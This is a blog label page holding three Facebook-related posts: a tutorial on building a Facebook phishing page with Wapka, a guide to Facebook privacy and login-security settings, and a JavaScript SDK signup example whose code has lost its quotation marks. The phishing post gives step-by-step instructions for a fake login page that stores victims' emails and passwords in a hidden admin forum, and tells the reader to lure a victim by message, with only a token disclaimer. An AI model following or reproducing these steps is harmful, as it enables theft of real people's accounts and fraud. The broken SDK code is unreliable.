Showing posts with label facebook. Show all posts
Showing posts with label facebook. Show all posts
Wednesday, February 11, 2015
Create your own Facebook Phishing Page Using Wapka
"Phishing Method Hack Facebook Account using WAPKA"
What is Phishing ?
Phishing is a way of deceiving your victim by making him login through one of your webpages which is a copy of the original one. By doing so the fake webpage will save his E-mail ID or username and password. This is used for criminal activities for stealing Credits Cards and So on.
Now we are going to make a ~FAKE LOGIN page of Facebook.
Lets start the tutorial...
Step 1: Register a new Wapka Account
First create a new wapka account from the link below.
 |
| Create Your Own Facebook Mobile Phishing Phishing Page Using Wapka |
Step 2: Editing Wapka Texts

Login to your Wapka account. Goto Settings>Edit text> Forum/chat and change the following words,
Name: Email or Phone
Text: Password
Submit: Log In
Its shown in the screenshot below.
 | |
|
Step 3: Create a new forum

Create a new forum to save all hacked usernames and passwords in your site.
You can do it by Edit Site>Forum
 | |
|


Step 4: Change Forum Visibility
The forum we create above will be visible to everyone. Now we have to change its visiblity, so that admin can only view the hacked usernames and passwords.
You can do it by Edit site>Users>Items visibility
Mark X to make it visible only in admin mode.
Step 5: Uploading Facebook Mobile Phisher Page Source Code
Just copy and paste the code below in your site.
For Phishing Code CLICK HERE
Step 6: You can add it by Edit site>WML/HTML code
Note: But before pasting, edit the code and replace XXXXXXX with your Forum ID( as you found it in step 4) and remove spaces in small form tag.
Now you can see your fully designed facebook phishing page.
But therell be only one filed instead of Email or Phone and Password fields.
Dont worry, wapka wont ask usernames when you are logged in.
So just logout your admin mode or open your site url in a new tab. Youll see a page like this.
Download HTML Source Code
The forum we create above will be visible to everyone. Now we have to change its visiblity, so that admin can only view the hacked usernames and passwords.
You can do it by Edit site>Users>Items visibility
Mark X to make it visible only in admin mode.
Step 5: Uploading Facebook Mobile Phisher Page Source Code
Just copy and paste the code below in your site.
For Phishing Code CLICK HERE
Step 6: You can add it by Edit site>WML/HTML code
Note: But before pasting, edit the code and replace XXXXXXX with your Forum ID( as you found it in step 4) and remove spaces in small form tag.
Now you can see your fully designed facebook phishing page.
But therell be only one filed instead of Email or Phone and Password fields.
Dont worry, wapka wont ask usernames when you are logged in.
So just logout your admin mode or open your site url in a new tab. Youll see a page like this.
 |
| Create Your Own Facebook Mobile Phishing Page Using Wapka |
* You can find all hacked usernames and passwords in the forum by logging in as ADMIN.
Now use your social engineering skill to make the vitim to login in your site. You can send him a message with your link.
Disclaimer: DO NOT use this for fraudulent activities use this just to gain knowledge and not to cause harm to other people in any sort.
Now use your social engineering skill to make the vitim to login in your site. You can send him a message with your link.
Disclaimer: DO NOT use this for fraudulent activities use this just to gain knowledge and not to cause harm to other people in any sort.
Download HTML Source Code

Monday, January 26, 2015
How To Make Secure Your Facebook Account
1. Make sure only your Friends can see your Profile:
You wouldnt just go up to a stranger in the street and start telling them about your life, so why would you want them to see your Facebook profile?

Click on the cog icon that you see in the top right hand corner of the screen. Then click Privacy Settings.
Click Privacy - the third option down in the left hand pane.

You are now in the Privacy Settings and Tools area of Facebook. From here you can control Who can see my stuff?

By editing Who can see your future posts? you will be able to choose exactly who gets to see your future updates.

Choose from:
- Public (which obviously means everyone)
- Friends
- Only you
- Custom (which allows you to limit some of your friends from seeing your posts)
Pick whats best for you, but make sure Public isnt selected. Whatever you choose will then become the default every time you post an update (though you still have the option of selectively changing this for each individual update you post in the future).

If you want to limit old posts that you may have made available to everyone or friends of friends then you can do this individually in the Activity Log, or you can choose to Limit the audience for old posts on your timeline. This will change everything youve ever posted to only be seen by your friends...
2. Control who can contact you on Facebook:
The second part of the Privacy Settings and Tools section allows you to select who can contact you.

By default this is set up to allow friends and people you may know the opportunity to send you a message to your inbox.
If you want only friends to be able to contact you, you can increase the filtering on your inbox. Other messages will then be diverted to your other folder which you can access from your Messages screen.

Additionally you can limit who can send you a friend request. By default, anyone can try to befriend you on Facebook, but if youd rather limit that a bit you can change it so only friends of your friends can add you as a friend:

3. Limit who can discover your profile based on your email address and/or telephone Number:
The final option from the Privacy Settings and Tools screen allows you to control who can find you using your email address or telephone number.
Under Who can look me up?, click Edit next to the line that says Who can look you up using the email address or telephone number you provided?

Change the setting to Friends of friends or Friends only.

4. Set up login Notifications:
Facebook can send you an alert every time someone accesses your account from an unknown computer or other device, enabling you to receive a warning that someone has gained unauthorised access to your account.
Still under Privacy Settings, click the second option in the left hand pane.

Click Edit next to login notifications and choose whether you want to receive an email or a text message/push alert. Click on Save Changes. Login notifications are now active.
5. Turn on login Approvals:
Every time you access your account from an unknown browser you can get Facebook to send a code to your phone which you will then need to use to login.
Next to Login approvals, click Edit. Then tick the box to require a security code to access my account from unknown browsers. Click Save Changes

Click Get Started. Facebook will then take you through the process of setting up login approvals.
Note, youll only need to use a code whenever you login from somewhere new so if you always use the same browser and phone you will not need to verify your identity every time. It does makes it much more difficult for a hacker to get into your account from elsewhere, so its a great thing to enable.
These are just a few tips that can help you safeguard your Facebook profile.
If you have any tips you wish to share, please leave them in the comments below.
Friday, January 16, 2015
Simple Login and Sign Up using Facebook Javascript SDK
Filling Sign Up and Login form were part of every web application nowadays. Users feel it hard to fill the sign up form again with same information. With Facebook API you can easily collect the basic user information needed for sign up.
This is the simplest working example for facebook based sign up.

This tutorial uses Facebook Javascript SDK v2.2

This is the simplest working example for facebook based sign up.
This tutorial uses Facebook Javascript SDK v2.2
Demo| Download
Needables
- Facebook SDK
- Facebook Application ID
You can create your application for free from here https://developers.facebook.com/apps
App ID (Application ID) can be obtained from the facebook application page, as show in above screenshot.
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
 <script src="http://getbootstrap.com/dist/js/bootstrap.min.js"></script>
Signup Html Form
      <form class="form-signin" role="form">
            <div id="status"></div>
        <h2 class="form-signin-heading">User Registration</h2>

        <label for="inputFname" class="sr-only">First Name</label>
            <input type="text" id="inputFname" class="form-control" placeholder="First Name" required autofocus>

        <label for="inputLname" class="sr-only">First Name</label>
            <input type="text" id="inputLname" class="form-control" placeholder="Last Name" required >

        <label for="inputEmail" class="sr-only">Email address</label>
        <input type="email" id="inputEmail" class="form-control" placeholder="Email address" required >

        <label for="inputPassword" class="sr-only">Password</label>
        <input type="password" id="inputPassword" class="form-control" placeholder="Password" required>
        <div class="checkbox">
          <label>
            <input type="checkbox" value="remember-me"> Remember me
          </label>
        </div>

        <button class="btn btn-sm btn-primary btn-block" type="submit">Sign Up</button> <button class="btn btn-sm btn-primary btn-block" onclick="_login();" type="submit">Sign Up using Facebook</button>
      </form>
Javascript
    <script>
  // Load the SDK asynchronously
  (function(thisdocument, scriptelement, id) {
    var js, fjs = thisdocument.getElementsByTagName(scriptelement)[0];
    if (thisdocument.getElementById(id)) return;

    js = thisdocument.createElement(scriptelement); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js"; //you can use
    fjs.parentNode.insertBefore(js, fjs);
  }(document, script, facebook-jssdk));

  window.fbAsyncInit = function() {
  FB.init({
    appId      : 1449392918617564, //Your APP ID
    cookie     : true,  // enable cookies to allow the server to access
                        // the session
    xfbml      : true,  // parse social plugins on this page
    version    : v2.1 // use version 2.1
  });

  // These three cases are handled in the callback function.
  FB.getLoginStatus(function(response) {
    statusChangeCallback(response);
  });

  };

  // This is called with the results from from FB.getLoginStatus().
  function statusChangeCallback(response) {
    if (response.status === connected) {
      // Logged into your app and Facebook.
      _i();
    } else if (response.status === not_authorized) {
      // The person is logged into Facebook, but not your app.
      document.getElementById(status).innerHTML = Please log  +
        into this app.;
    }
  }

  function _login() {
    FB.login(function(response) {
       // handle the response
       if(response.status===connected) {
        _i();
       }
     }, {scope: public_profile,email});
 }

 function _i(){
     FB.api(/me, function(response) {
        document.getElementById("inputFname").value = response.first_name;
        document.getElementById("inputLname").value = response.last_name;
        document.getElementById("inputEmail").value = response.email;
    });
 }

</script>
Subscribe to:
Posts (Atom)